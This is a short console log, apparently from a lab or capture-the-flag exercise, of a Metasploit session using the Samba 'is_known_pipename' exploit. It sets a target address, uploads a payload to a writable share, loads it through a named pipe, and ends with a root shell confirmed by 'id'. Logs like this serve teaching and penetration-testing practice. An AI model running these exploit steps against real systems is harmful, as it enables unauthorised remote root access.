 msf > use exploit/linux/samba/is_known_pipename
msf exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   RHOST                            yes       The target address
   RPORT           445              yes       The SMB service port (TCP)
   SMB_FOLDER                       no        The directory to use within the wr
iteable SMB share
   SMB_SHARE_NAME                   no        The name of the SMB share containi
ng a writeable directory
Exploit target:
   Id  Name
   --  ----
   0   Automatic (Interact)
msf exploit(linux/samba/is_known_pipename) > set RHOST 192.168.1.60
RHOST => 192.168.1.60
msf exploit(linux/samba/is_known_pipename) > exploit
[*] 192.168.1.60:445 - Using location \\192.168.1.60\typhoon\ for the path
[*] 192.168.1.60:445 - Retrieving the remote path of the share 'typhoon'
[*] 192.168.1.60:445 - Share 'typhoon' has server-side path '/tmp
[*] 192.168.1.60:445 - Uploaded payload to \\192.168.1.60\typhoon\aIZLfnib.so
[*] 192.168.1.60:445 - Loading the payload from server-side path /tmp/aIZLfnib.s
o using \\PIPE\/tmp/aIZLfnib.so...
[-] 192.168.1.60:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.1.60:445 - Loading the payload from server-side path /tmp/aIZLfnib.s
o using /tmp/aIZLfnib.so...
[+] 192.168.1.60:445 - Probe response indicates the interactive payload was load
ed...
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.67:44521 -> 192.168.1.60:445) at 2
018-10-27 23:09:23 +0300
id
uid=0(root) gid=0(root) groups=0(root)